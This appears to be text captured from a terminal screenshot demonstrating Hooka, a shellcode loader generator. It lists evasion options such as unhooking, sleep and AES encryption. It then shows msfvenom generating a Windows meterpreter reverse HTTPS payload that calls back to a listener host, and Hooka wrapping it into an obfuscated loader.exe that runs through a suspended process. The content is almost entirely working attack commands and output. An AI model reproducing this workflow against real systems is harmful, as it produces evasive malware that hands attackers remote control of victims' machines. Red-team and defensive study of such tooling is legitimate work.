 Downloads — root@debianx64: ~/Hooka/build — ssh root@10.211.55.6 — 159×39
~/Downloads — root@debianx64: ~/Hooka/build — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~ — ssh root@10.211.55.6
+
    --calc              use a calc.exe shellcode to test loader capabilities (don't provide input file)
    --compress          compress generated loader using Golang compiler and UPX if it's installed
    -r, --rand          use a random set of parameters to create a random loader (just for testing purposes)
    -v, --verbose       enable verbose to print extra information
    -h, --help          print help panel

Examples:
  hooka -i shellcode.bin -o loader.exe
  hooka -i http://192.168.1.126/shellcode.bin -o loader.exe
  hooka -i shellcode.bin -o loader.exe --exec NtCreateThreadEx --unhook full --sleep 60 --acg
  hooka -i shellcode.bin -o loader.dll --domain www.domain.com --enc aes --verbose

[-] Provide a valid input file

┌──(root㉿debianx64)-[~/Hooka/build]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.6 LPORT=8443 -f raw > shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes

┌──(root㉿debianx64)-[~/Hooka/build]
└─# ls
hooka_darwin_amd64  hooka_linux_amd64  hooka_windows_amd64.exe  shellcode.bin

┌──(root㉿debianx64)-[~/Hooka/build]
└─# ./hooka_linux_amd64 -i shellcode.bin -o loader.exe
  _   _                   _              _
 | | | |   ___     ___   | | __   __ _  | |
 | |_| |  / _ \   / _ \  | |/ /  / _` | | |
 |  _  | | (_) | | (_) | |   <  | (_| | |_|
 |_| |_|  \___/   \___/  |_|\_\  \__,_| (_)

[*] Obtaining shellcode from shellcode.bin
  > Shellcode is in raw format

[*] Defining evasion techniques...
[*] Using suspendedprocess technique to execute shellcode
[*] Obfuscating variables and functions...